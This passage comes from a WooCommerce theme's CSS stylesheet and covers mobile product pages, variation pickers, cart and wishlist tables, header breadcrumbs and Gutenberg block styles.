	height: auto;
	border: 1px solid #dbdbdb;
	line-height: 24px;
	margin-bottom: 12px;
}
.product-mobile-layout .summary .attribute-pa_size a.change-value.active:not(.color) {
	border-color: #000000;
}
.product-mobile-layout tr.variation .data-val.attribute-pa_color {
	margin-top: 0;
}
.product-mobile-layout.product-type-grouped .detail-content .summary .cart .group_table tr {
	display: table-row;
}
.product-mobile-layout.product-type-grouped .detail-content .summary .cart .group_table tr .quantity {
	border: 1px solid #b0b0b0;
	padding: 2px;
	height: 42px;
}
.product-mobile-layout.product-type-grouped .detail-content .summary .cart .group_table tr td {
	display: table-cell;
	text-align: left;
}
.product-mobile-layout.product-type-grouped .detail-content .summary .cart .group_table tr td .input-qty {
	height: auto;
	line-height: 34px;
	font-weight: 400;
	padding: 0;
	width: 30px;
	font-size: 16px;
	border: none;
	text-align: center;
}
.product-mobile-layout .detail-content .summary .cart.grouped_form .single_add_to_cart_button {
	width: 100%;
}
.product-mobile-layout.product-type-grouped .detail-content .summary td.price {
	position: static;
	transform: none;
	-webkit-transform: none;
	-ms-transform: none;
	-moz-transform: none;
	background-color: transparent;
	color: #000;
}
.product-mobile-layout.product-type-grouped .detail-content .summary ins .woocommerce-Price-amount.amount {
	font-size: 16px;
}
.product-mobile-layout.product-type-grouped .detail-content .summary del .woocommerce-Price-amount.amount {
	font-size: 12px;
}
.product-mobile-layout.product-type-grouped .summary .cart .group_table {
	margin-bottom: 0;
}
.product-mobile-layout .product-toggle-more-detail {
	text-transform: uppercase;
	text-align: center;
	width: 100%;
	color: #000;
	background-color: #e9e9e9;
	display: inline-block;
	z-index: 1;
	position: relative;
	height: 52px;
	line-height: 52px;
	box-shadow: 0 -70px 55px #fff;
	font-family: 'sofia_promedium', sans-serif;
}
.product-mobile-layout .product-toggle-more-detail.active {
	box-shadow: 0 0 0;
}
.product-mobile-layout .product-toggle-more-detail:after {
	font-family: Flaticon, sans-serif;
	content: "\f108";
	font-weight: 900;
	margin-left: 10px;
	display: inline-block;
}
.product-mobile-layout .product-toggle-more-detail.active:after {
	transform: rotate(-180deg);
	-webkit-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	-moz-transform: rotate(-180deg);
}
.product-mobile-layout .product-mobile-more-detail-wrap {
	display: block !important;
	width: 100%;
}
.product-mobile-layout .woocommerce-product-rating-clone .woocommerce-review-link {
	line-height: 20px;
	width: 100%;
}
.product-mobile-more-detail-wrap .variations_form {
	display: none;
}
.product-mobile-layout .detail-content {
	text-align: center;
	padding-bottom: 0 !important;
}
.product-mobile-layout div.famibt-wrap {
	padding: 15px 15px 30px;
	margin: 0;
	border: none;
	background: #ffffff;
}
.product-mobile-layout .product-item form.variations_form {
	position: static;
	display: none;
}
.product-mobile-layout section.products.product-grid {
	background: #fff;
	padding: 0 15px 1px 15px;
	margin-bottom: 15px;
}
.product-mobile-layout .deals-in-wrap {
	background: #fff;
	padding: 15px 15px 0;
	display: inline-block;
	margin-bottom: 15px;
	width: 100%;
	border-radius: 3px;
}
/*Variable Mobile*/
.variable-mobile {
	width: 100%;
	display: none;
	position: fixed;
	left: 0;
	bottom: 0;
	background: #fff;
	right: 0;
	z-index: 9;
}
.product-mobile-layout .detail-content .summary .variable_mobile .price {
	padding-bottom: 0;
	margin-bottom: 0;
	border: none;
}
.variable-mobile .flex-control-nav.flex-control-thumbs {
	display: none !important;
}
.product-mobile-layout div .woocommerce-variation-add-to-cart {
	display: none;
}
.variable_mobile ol.flex-control-nav.flex-control-thumbs {
	display: none;
}
.product-mobile-layout .detail-content .summary .variable_mobile .quantity {
	width: auto;
	display: inline-block;
	margin-bottom: 5px;
	border: none;
	padding: 0 5px;
	background: #fff;
	height: auto;
	line-height: 30px;
}
.product-mobile-layout .variable_mobile.cart .quantity .btn-number.qtyplus {
	width: 40px;
	height: 40px;
	position: static;
	border-radius: 50%;
	line-height: 40px;
	border: none;
	font-size: 22px;
	font-family: 'sofia_prosemibold', sans-serif;
	margin: 0 10px;
	background: #e9e9e9;
}
.product-mobile-layout .variable_mobile.cart .quantity .btn-number.qtyminus {
	width: 40px;
	height: 40px;
	position: static;
	border-radius: 50%;
	line-height: 36px;
	border: none;
	font-size: 30px;
	margin: 0 10px;
	background: #e9e9e9;
}
.variable_mobile.cart .quantity .input-qty {
	font-family: 'sofia_prosemibold', sans-serif;
	color: #000000;
	width: 40px;
	padding: 0 5px;
	font-size: 16px;
	line-height: 40px;
	text-align: center;
	float: left;
	border-radius: 50%;
	height: 40px;
	border: 2px solid #aaa;
}
.variable_mobile .woocommerce-variation.single_variation {
	display: inline-block;
	width: 100%;
	margin-top: 5px;
}
.variable_mobile .woocommerce-product-gallery {
	position: relative;
	overflow: hidden;
	width: 100px;
	float: left;
}
.variable_mobile .single_variation_wrap {
	overflow: hidden;
	min-height: 90px;
}
.product-mobile-layout .variable_mobile .detail-content .summary .price {
	margin: 0;
	padding: 0;
}
div.summary .variable_mobile .price .woocommerce-Price-amount.amount {
	font-size: 18px;
}
.variable_mobile_show .body-overlay {
	opacity: 1;
	visibility: visible;
}
.product-mobile-layout form.cart.variable_mobile.show-box-content {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	visibility: visible;
	opacity: 1;
}
.product-mobile-layout form.cart.variable_mobile {
	position: fixed;
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	transform: translateY(20px);
	left: 0;
	right: 0;
	opacity: 0;
	bottom: 0;
	z-index: 999999;
	padding: 10px 15px 15px;
	margin: 0;
	visibility: hidden;
	transition: opacity 0.3s linear, opacity 0.3s linear, transform 0.3s linear;
	-o-transition: opacity 0.3s linear, visibility 0.3s linear, -o-transform 0.3s linear;
	-webkit-transition: opacity 0.3s linear, visibility 0.3s linear, -webkit-transform 0.3s linear;
	-webkit-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
}
.product-mobile-layout a.reset_variations {
	position: static;
	margin: 15px 0 0;
	padding: 0 15px;
	font-size: 11px;
	font-family: 'sofia_prosemibold', sans-serif;
	float: left;
	line-height: 30px;
	height: 30px;
}
.single div .variable_mobile a.change-value.color {
	margin: 3px 12px 12px 0;
}
button.single_add_to_cart_button-clone.button {
	line-height: 30px;
	height: auto;
	margin-top: 15px;
	float: right;
	font-size: 11px;
	font-family: 'sofia_prosemibold', sans-serif;
	color: #fff;
}
button.single_add_to_cart_button-clone.button::before {
	font-family: 'FontAwesome', sans-serif;
	font-size: 13px;
	display: inline-block;
	position: relative;
	margin-right: 10px;
	top: 0;
}
button.single_add_to_cart_button-clone.button.loading::before {
	content: "\f110";
	-webkit-animation: spin 1s infinite steps(8);
	animation: spin 1s infinite steps(8);
}
button.single_add_to_cart_button-clone.button.added::before {
	content: "\f113";
	font-family: Flaticon, sans-serif;
}
.variable_mobile tr.variation label {
	font-size: 12px;
	font-family: 'sofia_prosemibold', sans-serif;
	line-height: 36px;
}
.variable_mobile tr.variation td.variation-title label::after {
	display: none;
}
.toggle-variations-select-mobile {
	width: 100%;
	background: #fff;
	text-align: left;
	padding: 10px 20px;
	margin-bottom: 15px;
	font-size: 12px;
	text-transform: uppercase;
	display: inline-block;
	letter-spacing: 1px;
	font-family: 'sofia_prosemibold', sans-serif;
}
.toggle-variations-select-mobile::before {
	content: "\f105";
	float: right;
	font-family: 'Fontawesome', sans-serif;
	font-size: 16px;
}
.variable_mobile_show {
	overflow-y: hidden;
	margin: 0 !important;
}
a.close-box-content {
	position: absolute;
	top: 10px;
	right: 10px;
}
/*Tabs Single Mobile*/
.woocommerce-tabs-mobile {
	margin-top: 15px;
}
.tabs-mobile-content a.button-togole {
	line-height: 50px;
	background: #fff;
	display: inline-block;
	width: 100%;
	margin-bottom: 15px;
	font-size: 12px;
	padding: 0 20px;
	text-align: left;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: 'sofia_prosemibold', sans-serif;
	color: #000;
}
.tabs-mobile-content a.button-togole::before {
	content: "\f105";
	float: right;
	font-family: 'Fontawesome', sans-serif;
	font-size: 16px;
}
.content-tab-element {
	position: fixed;
	background: #fff;
	top: 0;
	width: 100%;
	bottom: 0;
	right: 0;
	left: 0;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%);
	z-index: 868686;
	transition: transform 0.5s ease 0s;
	-o-transition: -o-transform 0.5s ease 0s;
	-webkit-transition: -webkit-transform 0.5s ease 0s;
}
.tab-show .content-tab-element {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}
.content-tab-element .content-des > h2 {
	display: none;
}
button.close-tab {
	background: transparent;
	height: auto;
	top: 0;
	width: 50px;
	border-right: 1px solid #e5e5e5;
	line-height: 53px;
	position: absolute;
	left: 0;
	border-radius: 0;
}
button.close-tab::before {
	font-size: 22px;
	content: "\f104";
	font-family: 'Fontawesome', sans-serif;
	color: #333;
}
h3.title-tab {
	text-align: center;
	border-bottom: 1px solid #e5e5e5;
	font-size: 20px;
	background: #fff;
	padding: 15px 5px;
	margin: 0;
}
.content-des {
	padding: 20px 30px;
	overflow-x: hidden;
	text-align: left;
	overflow-y: scroll;
	height: calc(100% - 54px);
}
html.body-hide {
	overflow: hidden;
}
.content-des th p, .content-des td p {
	margin: 0;
}
.content-des table.shop_attributes {
	color: #333;
}
.content-des #review_form_wrapper {
	margin-top: 20px;
}
.content-des .comment-respond .comment-reply-title {
	margin-bottom: 20px;
	position: relative;
	font-size: 16px;
	text-align: left;
	display: inline-block;
	letter-spacing: 0;
	font-family: 'sofia_prosemibold', sans-serif;
	width: 100%;
	text-transform: CAPITALIZE;
	color: #000;
}
.add-to-cart-fixed-btn {
	position: fixed;
	z-index: 10000;
	width: 100%;
	left: 0;
	bottom: 0;
	margin: 0;
	padding: 0;
	border-radius: 0;
	font-family: 'sofia_promedium', sans-serif;
	line-height: 40px;
	display: none;
}
.add-to-cart-fixed-btn .icon {
	margin-right: 10px;
}
/* .single-product-mobile */
.single-product-mobile .summary .wc-tabs {
	margin-left: -20px;
	margin-right: -20px;
}
.single-product-mobile .summary .wc-tabs li {
	width: 100%;
	margin: 0;
}
.single-product-mobile .summary .wc-tabs li a {
	width: 100%;
	padding: 0 10px;
	margin: 10px 0;
}
.single-product-mobile .summary .wc-tabs li a:before {
	border-bottom: 1px solid #e5e5e5;
}
.single-product-mobile .summary .wc-tabs li:hover, .single-product-mobile .summary .wc-tabs li.active {
	background-color: #f1f1f1;
	color: #000;
}
.single-product-mobile .summary .wc-tabs li:hover a, .single-product-mobile .summary .wc-tabs li.active a {
	color: #000;
}
.single-product-mobile .summary .wc-tabs li:hover a:before, .single-product-mobile .summary .wc-tabs li.active a:before {
	border-bottom: 1px solid #eee;
}
.single-product-mobile .woocommerce-Tabs-panel .vc_row .vc_column-inner {
	width: 100% !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.single-product-mobile .summary .wc-tabs {
	padding: 20px 0;
	border-top: 1px solid #e5e5e5;
}
.single-product-mobile .width_background .woocommerce-variation-add-to-cart {
	float: none;
}
.single-product-mobile .width_background .single_variation_wrap {
	text-align: center;
}
.single-product-mobile .cize-single-add-to-cart-btn.add-to-cart-fixed-btn .icon {
	font-size: 24px;
	top: 3px;
	position: relative;
}
.single-product-mobile .summary .woocommerce-product-rating {
	padding-bottom: 7px;
	margin: 0;
	background: #fff;
	line-height: 18px;
	padding-left: 20px;
	text-align: left;
}
.single-product-mobile .deal-add-to-cart {
	display: none;
}
.single-product-mobile .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li {
	width: 50px;
	padding: 2px
}
.product-mobile-layout.gallery_detail .single-left .woocommerce-product-gallery.woocommerce-product-gallery--with-images .flex-control-nav > li:after {
	display: none
}
/* Shop page mobile */
.shop-page-mobile .products_list-size-3 .product-item {
	width: 100%;
}
.shop-page-mobile .products_list-size-3 .product-item .product-info {
	text-align: center;
	padding-left: 15px;
	padding-right: 15px;
}
.shop-page-mobile .products_list-size-3 .product-item .star-rating {
	margin: 0 auto;
}
.shop-page-mobile .products_list-size-3 .product-item .star-rating::before,
.shop-page-mobile .products_list-size-3 .product-item .star-rating span::before {
	padding-left: 3px;
}
.woocommerce-cart-form .variation {
	margin-bottom: 0;
}
/*Mobile CART .shop_table_mobile*/
.enable-shop-page-mobile .woocommerce-page-header {
	margin: 0 -13px;
}
.enable-shop-page-mobile .woocommerce-page-header ul {
	min-width: 0;
}
.enable-shop-page-mobile .woocommerce-page-header ul .line-hover:first-child {
	margin-left: -3px;
}
.woocommerce-cart-form-mobile .shop_table_mobile {
	border: none;
	display: block;
}
.woocommerce-cart-form-mobile .shop_table_mobile tbody {
	display: block;
}
.woocommerce-cart-form-mobile .shop_table_mobile tr {
	position: relative;
	padding: 15px 0;
	display: inline-block;
	width: 100%;
}
.woocommerce-cart-form-mobile .shop_table_mobile td {
	border: none;
	display: block;
	float: left;
}
.woocommerce-cart-form-mobile .shop_table_mobile tr::after {
	content: '';
	position: absolute;
	width: 100vw;
	border-bottom: 1px solid #ebebeb;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.woocommerce-cart-form-mobile .shop_table_mobile tr::after {
	bottom: 0;
}
.shop_table_mobile .product-thumbnail {
	width: 110px;
}
.shop_table_mobile .product-info {
	width: calc(100% - 115px);
	margin: 0;
}
.shop_table_mobile .product-info > a {
	display: block;
	font-size: 15px;
	margin-top: -5px;
	margin-bottom: 0;
	font-family: 'sofia_promedium', sans-serif;
}
.shop_table_mobile .product-info .product-price {
	display: block;
	font-size: 15px;
	color: #6d6d6d;
	margin-bottom: 10px;
}
.shop_table_mobile .product-info .quantity {
	display: inline-block;
	height: 48px;
}
.cart.shop_table_mobile .quantity .input-qty {
	height: 44px;
}
.cart.shop_table_mobile .quantity .btn-number {
	width: 20px;
	height: 25px;
	line-height: 22px;
}
.product-mobile-layout.product-type-grouped .cart .quantity .btn-number {
	height: 23px;
	line-height: 20px;
}
.shop_table_mobile .product-info .quantity .control {
	display: inline-block;
}
.enable-shop-page-mobile .product-remove .remove {
	font-size: 28px !important;
	width: 20px;
	height: 20px;
	display: inline-block;
	text-align: center;
	float: right;
	line-height: 22px;
	border: none;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr td {
	float: none;
}
.product-remove .remove span {
	font-size: 0;
}
.enable-shop-page-mobile .product-remove .remove span {
	text-transform: uppercase;
	font-family: 'sofia_promedium', sans-serif;
	letter-spacing: 0.1em;
	color: #ff0000;
	font-size: 11px;
	text-decoration: underline;
	padding-left: 9px;
}
.enable-shop-page-mobile .woocommerce-cart-form-mobile .product-remove .remove {
	position: absolute;
	top: 10px;
	right: 10px;
}
.woocommerce-cart-form-mobile .actions .actions-btn {
	padding-bottom: 26px;
	position: relative;
	margin-bottom: 8px;
	display: inline-block;
}
.woocommerce-cart-form-mobile .actions .actions-btn::before {
	content: '';
	border-bottom: 1px solid #ebebeb;
	width: 100vw;
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.woocommerce-cart-form-mobile .actions .actions-btn .button {
	width: 100%;
}
.woocommerce-cart-form-mobile .actions .actions-btn .shopping {
	min-width: 100%;
	background-color: transparent;
	border: 1px solid;
	color: #000000;
	line-height: 56px;
	margin: 0;
	font-family: 'sofia_prosemibold', sans-serif;
}
.woocommerce-cart-form-mobile .actions .actions-btn .shopping:hover {
	background-color: #f33c3c;
	border-color: #f33c3c;
	color: #fff;
}
.woocommerce-cart-form-mobile .actions .coupon {
	margin-bottom: 23px;
	border: none;
	position: relative;
	padding: 0 40px 0 40px;
}
.woocommerce-cart-form-mobile .actions .coupon label {
	text-align: left;
	text-decoration: none;
	font-size: 14px;
	letter-spacing: 0.1em;
	font-family: 'sofia_prosemibold', sans-serif;
}
.woocommerce-cart-form-mobile .actions .coupon .button {
	margin-top: 20px;
}
.woocommerce-cart-form-mobile .actions .coupon .input-text {
	height: 50px;
	line-height: 50px;
}
.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals {
	padding: 0;
	border: none;
}
.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals h2 {
	display: none;
}
.woocommerce-cart-form-mobile ~ .cart-collaterals .wc-proceed-to-checkout .checkout-button {
	width: 100%;
}
.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr {
	overflow: hidden;
}
.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr p {
	margin-bottom: 0;
}
.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr strong {
	font-weight: normal;
}
.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr th,
.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr td {
	padding: 10px 0;
	float: left;
	width: auto;
	font-size: 14px;
	letter-spacing: 0.1em;
	font-family: 'sofia_prosemibold', sans-serif;
}
.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr th {
	width: 90px !important;
	text-align: left;
	border: none;
	text-transform: uppercase;
}
.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table tr td {
	width: calc(100% - 90px) !important;
	text-align: right;
	border: none;
}
.woocommerce-cart-form-mobile ~ .cart-collaterals .cart_totals .shop_table .shipping-calculator-button {
	padding-top: 10px;
	font-size: 14px;
	letter-spacing: 0.1em;
}
@media (max-width: 767px) {
	.enable-shop-page-mobile .woocommerce-page-headermid {
		padding-bottom: 25px;
		padding-top: 40px;
	}
	.enable-shop-page-mobile .page-main-content {
		padding: 0 0 35px 0;
	}
}
/* Mobile WISHLIST */
.enable-shop-page-mobile .wishlist-title {
	display: none;
}
.enable-shop-page-mobile .woocommerce .wishlist_table {
	border: none !important;
	margin-bottom: 0;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr {
	display: inline-block;
	padding-bottom: 21px;
	margin-bottom: 24px;
	text-align: left;
	width: 100%;
	position: relative;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr::before {
	content: '';
	border-bottom: 1px solid #ebebeb;
	width: 100vw;
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr td {
	border: none;
	padding: 0;
	text-align: left;
	display: inline;
	width: 100% !important;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr td {
	padding-left: 100px;
}
body.enable-shop-page-mobile .woocommerce table.shop_table.wishlist_table thead {
	display: none;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr td:first-child {
	float: left;
	width: 100px !important;
	border-left: none;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr td.product-thumbnail {
	position: absolute;
	top: 10px;
	left: 0;
	padding: 0;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr td.wishlist-empty {
	margin: 0;
	display: inline-block;
	width: 100% !important;
	padding: 0;
	text-align: center;
	border-right: none;
	padding-top: 15px;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr .product-name {
	display: block;
	font-size: 15px;
	margin-top: -5px;
	margin-bottom: 0;
	float: left;
	width: 100% !important;
	padding-left: 100px !important;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tr .product-price {
	display: block;
	font-size: 15px;
	color: #6d6d6d;
	float: left;
	width: 100% !important;
	padding-left: 100px !important;
}
.enable-shop-page-mobile .woocommerce .wishlist_table .product-add-to-cart {
	margin-top: 15px;
}
.enable-shop-page-mobile .woocommerce .wishlist_table .product-add-to-cart .add_to_cart::before {
	display: none;
}
.enable-shop-page-mobile .woocommerce .wishlist_table .product-add-to-cart .add_to_cart {
	width: 100%;
	font-size: 12px;
	float: left;
	text-align: center;
	margin-top: 15px;
	height: 50px;
	line-height: 50px;
}
.enable-shop-page-mobile form#yith-wcwl-form {
	padding: 0;
}
.enable-shop-page-mobile .woocommerce .wishlist_table .product-remove {
	padding: 0;
	border: none;
	top: 35px;
	right: -13px;
}
.enable-shop-page-mobile .shop_table tr td.product-stock-status > span {
	padding: 3px 12px;
	text-align: center;
	width: auto;
	
}
.enable-shop-page-mobile .woocommerce .wishlist_table tfoot tr {
	padding-bottom: 0;
	margin-bottom: 0;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tfoot tr td:first-child {
	width: 100% !important;
	text-align: center;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tfoot tr::before {
	display: none;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tfoot .yith-wcwl-share {
	margin-bottom: 0;
}
.enable-shop-page-mobile .woocommerce .wishlist_table tfoot .yith-wcwl-share h4.yith-wcwl-share-title {
	text-transform: uppercase;
	font-size: 16px;
	font-family: 'sofia_promedium', sans-serif;
	margin: 2px 0 17px 0;
}
@media (min-width: 768px) {
	.shop-page-mobile .products_list-size-3 .product-item .product-thumb {
		float: left;
	}
	.shop-page-mobile .products_list-size-3 .product-item .product-info {
		margin-top: 0;
		padding: 20px;
		text-align: left;
	}
	.shop-page-mobile .products_list-size-3 .product-item .product-info .star-rating {
		margin-left: 0;
	}
	.shop-page-mobile .products_list-size-3 .product-item .product-info .star-rating:before, .shop-page-mobile .products_list-size-3 .product-item .product-info .star-rating span:before {
		padding-left: 0;
	}
	.shop-page-mobile .products_list-size-3 .product-item .onsale, .shop-page-mobile .products_list-size-3 .product-item .onnew {
		position: absolute;
		z-index: 2;
		top: 0;
	}
	.shop-page-mobile .products_list-size-3 .product-item .onsale {
		left: 15px;
	}
	.shop-page-mobile .products_list-size-3 .product-item .onnew {
		right: 15px;
	}
	.product-mobile-layout div.detail-content .summary .cart .single_add_to_cart_button {
		max-width: inherit;
		margin-left: 0;
		margin-right: 0;
	}
	.product-mobile-layout .woocommerce-variation-add-to-cart {
		width: calc(100% - 283px);
		float: left;
	}
	.product-mobile-layout .summary .yith-wcwl-add-to-wishlist {
		clear: none;
	}
}
@media (max-width: 767px) {
	.onnew, .onsale {
		font-size: 12px;
		height: 22px;
		letter-spacing: 0;
		line-height: 20px;
		padding-left: 10px;
		padding-right: 10px;
	}
}
body.single-product .main-container {
	padding-top: 0;
}
.bestseller-cat-products .product-item {
	width: 100% !important;
	padding: 0;
}
.bestseller-cat-products .product-item .product-thumb img {
	width: 100%;
}
.bestseller-cat-products .block-title {
	overflow: hidden;
}
.bestseller-cat-products .block-grid-title {
	text-align: left;
	font-size: 30px;
	margin: 0 0 40px 0;
	padding-bottom: 11px;
	position: relative;
	font-family: sofia_promedium, sans-serif;
	float: left;
}
.bestseller-cat-products .block-grid-title::before {
	left: 0;
	content: '';
	position: absolute;
	bottom: 0;
	width: 40px;
	border-bottom: 2px solid;
	text-transform: uppercase;
}
.bestseller-cat-products .block-title > a {
	min-width: 166px;
	height: 43px;
	line-height: 41px;
	display: inline-block;
	float: right;
	background-color: #f33c3c;
	border-radius: 43px;
	text-align: center;
	font-size: 18px;
	color: #ffffff;
}
.bestseller-cat-products .block-title > a::after {
	content: "\f103";
	font-family: 'Flaticon', sans-serif;
	margin-left: 10px;
	font-size: 18px;
	transition: 0.8s;
}
.bestseller-cat-products .block-title > a:hover::after {
	margin-left: 20px;
}
@media (max-width: 1366px) {
	.bestseller-cat-products .block-grid-title {
		font-size: 26px;
	}
}
/*FIX MAC*/
@media (min-width: 1025px) and (max-width: 1280px) {
	.header-table .header-control-wrap .header-search-box .search-icon .icon::before {
		position: relative;
		top: 2px;
	}
	a.backtotop i::before {
		position: relative;
		top: 2px;
	}
	.owl-carousel .owl-nav > div i::before {
		position: relative;
		top: 2px;
	}
	.cize-categories.style-04 .cize-category-wrap .category-name a {
		height: 46px;
		line-height: 30px;
	}
	.cize-tabs.style-02 .tab-link > li > a, .cize-tabs.style-04 .tab-link > li > a, .cize-tabs.style-05 .tab-link > li > a {
		line-height: 40px;
	}
	.cize-search.style-01 .search-fields .search-submit {
		line-height: 62px;
	}
	.currency-language-wrap {
		top: 0;
	}
	.currency-language {
		top: -1px;
	}
	.wcml_currency_switcher {
		top: -1px;
	}
	header .wcml_currency_switcher {
		top: -1px
	}
}
body .prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering {
	margin: 0 !important;
}
@media (max-width: 767px) {
	.woocommerce table.shop_table.wishlist_table tr td.product-thumbnail {
		width: 100px !important;
		padding: 0 10px 0 0;
		position: absolute;
		top: 15px;
		left: 15px;
	}
	.woocommerce table.shop_table.wishlist_table tr td.product-remove {
		border: none;
		right: 0;
		top: 0;
	}
	.woocommerce table.shop_table.wishlist_table tr td.product-name {
		padding-right: 60px;
	}
	.woocommerce table.shop_table.wishlist_table.wishlist_table tr td.product-name,
	.woocommerce table.shop_table.wishlist_table tr td.product-price,
	.woocommerce table.shop_table.wishlist_table tr td.product-add-to-cart,
	.woocommerce table.shop_table.wishlist_table tr td.product-stock-status,
	.woocommerce table.shop_table.wishlist_table tr td.product-price {
		width: 100% !important;
		margin: 0;
		padding-left: 100px;
	}
	.woocommerce table.shop_table.wishlist_table tr td.product-name {
		padding-top: 0 !important;
	}
	body table.shop_table.wishlist_table tr th:first-child,
	body table.shop_table.wishlist_table tr td:first-child {
		border-left: none;
	}
	body table.shop_table.wishlist_table tr th:last-child,
	body table.shop_table.wishlist_table tr td:last-child {
		border-right: none;
	}
	body .woocommerce table.shop_table.wishlist_table {
		border: 2px solid #e3e3e3;
		border-radius: 3px;
	}
	body .woocommerce table.shop_table.wishlist_table .product-add-to-cart {
		padding-left: 0;
	}
	body .woocommerce table.shop_table.wishlist_table .product-add-to-cart .add_to_cart {
		font-size: 12px;
		letter-spacing: 0.2em;
		height: 50px;
		line-height: 50px;
		width: 100%;
	}
	body .shop_table tr td.product-stock-status > span {
		padding: 9px 15px;
		margin-bottom: 8px;
	}
	body .woocommerce table.shop_table.wishlist_table tr {
		padding: 15px 0 15px 15px;
	}
	body .woocommerce table.shop_table.wishlist_table tr:not(:last-child) {
		border-bottom: 1px solid #e3e3e3;
	}
	body .woocommerce table.shop_table tfoot {
		border-top: 1px solid #e3e3e3;
	}
	.yith-wcwl-share {
		margin-bottom: 22px;
	}
	.wishlist-empty {
		margin-bottom: 30px;
		margin-top: 30px;
	}
	.bestseller-cat-products .block-grid-title {
		margin-bottom: 10px;
	}
	.bestseller-cat-products .block-title {
		margin-bottom: 20px;
	}
	.header .minicart-items .product-cart .product-remove .remove::before,
	.header .minicart-items .product-cart .product-remove .remove::after {
		width: 11px;
	}
}
.wpb_revslider_element .fa-icon-angle-down::before,
.wpb_revslider_element .fa-icon-angle-up::before {
	font-size: 21px;
}
.wpb_revslider_element .fa-icon-angle-down::before {
	position: relative;
	top: 2px
}
.header.style-06 .breadcrumbs .breadcrumb,
.single-post .header.style-06 ~ .boxed-wrap .breadcrumbs .breadcrumb {
	padding-left: 0 !important;
}
.single-product .header.style-06 ~ .product-toolbar,
.single-post .header.style-06 ~ .boxed-wrap .breadcrumbs,
.header.style-06 .breadcrumbs {
	max-width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto;
}
@media (min-width: 768px) {
	.single-product .header.style-06 ~ .product-toolbar,
	.single-post .header.style-06 ~ .boxed-wrap .breadcrumbs,
	.header.style-06 .breadcrumbs {
		width: 750px;
	}
}
@media (min-width: 992px) {
	.single-product .header.style-06 ~ .product-toolbar,
	.single-post .header.style-06 ~ .boxed-wrap .breadcrumbs,
	.header.style-06 .breadcrumbs {
		width: 970px;
	}
}
@media (min-width: 1200px) {
	.single-product .header.style-06 ~ .product-toolbar,
	.single-post .header.style-06 ~ .boxed-wrap .breadcrumbs,
	.header.style-06 .breadcrumbs {
		width: 1170px;
	}
}
@media (min-width: 1281px) {
	.single-product .header.style-06 ~ .product-toolbar,
	.single-post .header.style-06 ~ .boxed-wrap .breadcrumbs,
	.header.style-06 .breadcrumbs {
		width: 1440px;
		padding-left: 20px;
		padding-right: 20px;
	}
}
header .cize-custommenu .logo,
header .cize-custommenu .image {
	display: inline-block;
	position: relative;
	left: auto;
	right: auto;
	top: -10px;
	margin-left: 5px;
	bottom: auto !important;
}
.top_sidebar #widget-area .prdctfltr-widget .prdctfltr_wc .prdctfltr_buttons {
	display: none !important;
}
.slick-countdown .slick-list {
	margin-left: -10px;
	margin-right: -10px;
}
.slick-countdown .slick-list .slick-slide {
	padding-left: 10px;
	padding-right: 10px;
}
.slick-countdown .slick-list .slick-slide.slick-active {
	visibility: visible !important;
}
.commentlist .review.byuser {
	margin-bottom: 25px;
}
.comment-respond span.comment-reply-title {
	color: #000;
}
.logo .image_icon_1 {
	display: none !important;
}


/* Gutenberg */
.post-content .wp-block-cover,
.single-post-content .wp-block-cover {
	margin-bottom: 28px;
}

code {
	padding: 2px;
	border-radius: 2px;
	color: #23282d;
	background: #f3f4f5;
	font-family: Menlo, Consolas, monaco, monospace;
	font-size: inherit;
}

.post-content .wp-block-quote,
.single-post-content .wp-block-quote {
	display: inline-block;
	padding: 44px 22px 13px 22px;
	margin-top: 10px;
	margin-bottom: 30px;
	border-left: 4px solid #ffa749;
